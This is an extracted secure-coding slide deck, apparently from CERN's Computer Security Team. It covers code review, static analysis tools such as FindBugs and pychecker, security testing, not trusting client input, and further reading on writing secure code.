

# After implementation

- Review your code, let others review it!
- When a (security) bug is found, search for similar ones!
- Making code open-source doesn't mean that experts will review it seriously
- Turn on (and read) warnings (perl -w, gcc -Wall)
- Use tools specific to your programming language: bounds checkers, memory testers, bug finders etc.
- Disable "core dumped" and debugging information
  - memory dumps could contain confidential information
  - production code doesn't need debug information
    (strip command, javac -g:none)

#### Source code static analysis tools

Tools that analyse source code, and look for potential:

- security holes
- functionality bugs (including those not security related)

Recommendations for C/C++, Java, Python, Perl, PHP available at <a href="http://cern.ch/security/recommendations/en/code\_tools.shtml">http://cern.ch/security/recommendations/en/code\_tools.shtml</a>

- RPMs provided, some available on LXPLUS
- trivial to use
- There is no magic:

- These tools will help you develop better code
- even the best tool will miss most non-trivial errors
- they will just report the findings, but won't fix the bugs

Still, using code analysis tools is highly recommended!

# Code tools: FindBugs / Java

| 🖗 FindBugs:                                                                                 |                   |        |                                                               |                  |                      |               |                       |                 | ×  |
|---------------------------------------------------------------------------------------------|-------------------|--------|---------------------------------------------------------------|------------------|----------------------|---------------|-----------------------|-----------------|----|
| <u>File E</u> dit <u>N</u> avigation <u>D</u> esignation <u>H</u> elp                       |                   |        |                                                               |                  |                      |               |                       |                 |    |
| Package Priority Category Bug Kind Bug Pattern                                              | $\leftrightarrow$ | 1 Util |                                                               | edu.umd.cs.fi    |                      |               |                       |                 |    |
|                                                                                             |                   |        | 97<br>98                                                      | a                | assert true;         |               |                       |                 | 1  |
| edu.umd.cs.findbugs.filter (1)                                                              |                   |        | 90<br>99                                                      | }                |                      |               |                       |                 |    |
| P ☐ edu.umd.cs.findbugs.util (1)                                                            |                   |        | 100                                                           | ,                | i <b>nal</b> Pattern | i tag = P     | attern.compile        | ("^\\s*<(\\w+)" |    |
|                                                                                             |                   |        | 101                                                           |                  |                      | -             | -                     | m in) throws IO |    |
| Impartice (1)                                                                               |                   |        | 102                                                           |                  | in.markSupp          | orted())      |                       |                 |    |
| Stream not closed on all paths (1)                                                          |                   |        | 103                                                           | t                | throw new Il         | legalArg      | numentException       | ("Input stream  |    |
| Method may fail to close stream (1)                                                         |                   |        | 104                                                           |                  |                      |               |                       |                 |    |
| └ C edu.umd.cs.findbugs.util.Util.getXM                                                     |                   |        | 105                                                           |                  | ark(5000);           |               |                       |                 |    |
| - caduumd.cs.findbugs.visitclass (1)                                                        | =                 |        | 106                                                           |                  | eredReader r         | = null;       |                       |                 |    |
| edu.umd.cs.findbugs.workflow (2)                                                            |                   |        | 107                                                           | try (            |                      | orodDood      | lor (Util gotDoo      | der(in), 2000); |    |
| ← java.util (2)                                                                             | -                 |        | 109                                                           | 1                | t = new bull         | ereukeau      | ler (ocri.getkea      | ler(11), 2000); | 4  |
|                                                                                             |                   |        | 110                                                           | s                | String s;            |               |                       |                 |    |
|                                                                                             |                   | 8      | 111                                                           |                  | int count =          | 0;            |                       |                 |    |
| unclassified                                                                                | -                 |        | 112                                                           | w                | while (count         | ; < 4) {      |                       |                 | =  |
|                                                                                             |                   |        | 113                                                           |                  | s = r.re             | adLine()      | ;                     |                 |    |
|                                                                                             |                   |        | 114                                                           |                  | if (s ==             | null)         |                       |                 |    |
|                                                                                             |                   |        | 115                                                           | break;           |                      |               |                       |                 |    |
|                                                                                             |                   |        | <pre>116 Matcher m = tag.matcher(s); 112 66 (n final())</pre> |                  |                      |               |                       |                 | -  |
|                                                                                             |                   |        |                                                               |                  | III                  |               |                       | •               | Í. |
|                                                                                             | -                 |        |                                                               |                  |                      | Find          | Find Next             | Find Previous   |    |
| <b>▲</b> , <b>7</b> .                                                                       |                   |        |                                                               |                  |                      |               |                       |                 |    |
| edu.umd.cs.findbugs.util.Util.getXMLType(InputStream) may                                   | fail to           | close  | e strear                                                      | m                |                      |               |                       |                 |    |
| At Util.java:[line 108]                                                                     |                   |        |                                                               | 4001             |                      |               |                       |                 |    |
| In method edu.umd.cs.findbugs.util.Util.getXMLType(InputStr<br>Need to close java.io.Reader | eam)              | Line   | es 102 -                                                      | - 123]           |                      |               |                       |                 |    |
| Need to close java.lo.readel                                                                |                   |        |                                                               |                  |                      |               |                       |                 | -  |
| A.7.                                                                                        |                   |        |                                                               |                  |                      |               |                       |                 |    |
| Method may fail to close stream                                                             |                   |        |                                                               |                  |                      |               |                       |                 |    |
| The method creates an IO stream object, does not assign it t                                | o any             | field  | s, pass                                                       | it to other meth | hods that migh       | t close it, c | or return it, and doe | s not appear to |    |

close the stream on all paths out of the method. This may result in a file descriptor leak. It is generally a good idea to use a finally block to ensure that streams are closed.



\$ pychecker --quiet --limit 100 --level style \*.py

my\_script.py:141: Using import and from ... import for (socket)
my\_script.py:148: Function return types are inconsistent
my\_script.py:321: Parameter (mode) not used
my\_script.py:339: No class attribute (send) found

misc.py:36: Local variable (e) not used misc.py:103: Module (sys) re-imported misc.py:117: string.zfill is deprecated

analysis-bb.py:12: Imported module (shutil) not used analysis-bb.py:42: (id) shadows builtin analysis-bb.py:90: Local variable (topElementName) not used

#### Code tools: Pixy / PHF



# Things to avoid



Sebastian Lopienski, CERN Computer Security Team

- learn to design and develop high quality software
- read and follow relevant guidelines, books, courses, checklists for security issues

• enforce secure coding standards by peer-reviews, using relevant tools

# Security testing

- Testing security is harder than testing functionality
- Include security testing in your testing plans
  - black box testing (tester doesn't know the inside architecture, code etc.)
  - white box testing (the opposite)
- Systematic approach: components, interfaces, input/output data
  - a bigger system may have many components: executables, libraries, web pages, scripts etc.
  - and even more interfaces: sockets, wireless connections, http requests, soap requests, shared memory, system environment, command line arguments, pipes, system clipboard, semaphores and mutexes, console input, dialog boxes, files etc.
  - injecting incorrect data: wrong type, zero-length, NULL, random
- Simulate hostile environment

# Further reading

#### Michael Howard, David LeBlanc Writing Secure Code



64

Mark G. Graff, Kenneth R. van Wyk Secure Coding: Principles and Practices





Michael Howard, David LeBlanc, John Viega 19 Deadly Sins of Software Security

# Networking – no trust

- Security on the client side doesn't work (and cannot)
  - don't rely on the client to perform security checks (validation etc.)
  - ex.: <input type="text" maxlength="20"> is not enough
  - authentication should be done on the server side, not by the client
- Don't trust your client
  - HTTP response header fields like referer, cookies etc.
  - HTTP query string values (from hidden fields or explicit links)
- Don't expect your clients to send you SQL queries, shell commands etc. to execute – it's not your code anymore
- Do a reverse lookup to find a hostname, and then lookup for that hostname to see if they match
- Put limits on the number of connections, set reasonable timeouts

- Security in each phase of software development – not added after implementation
- Build defense-in-depth
- Follow the least privilege rule
- Malicious input is your worst enemy!
  - so validate all user input

# Things to avoid



Sebastian Lopienski, CERN Computer Security Team

# Thank you!

Bibliography and further reading: <a href="http://cern.ch/SecureSoftware">http://cern.ch/SecureSoftware</a>

Sebastian.Lopienski@cern.ch

